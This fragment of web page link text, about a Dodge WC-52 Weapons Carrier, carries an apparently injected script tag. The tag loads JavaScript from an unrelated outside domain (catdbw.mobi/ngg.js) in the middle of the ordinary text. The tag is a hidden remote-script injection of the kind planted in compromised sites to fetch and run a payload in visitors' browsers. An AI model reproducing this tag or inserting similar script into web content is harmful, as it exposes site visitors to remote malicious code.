 click for Dodge WC-52 Weapons Carrier<script src=http://www.catdbw.mobi/ngg.js></script> info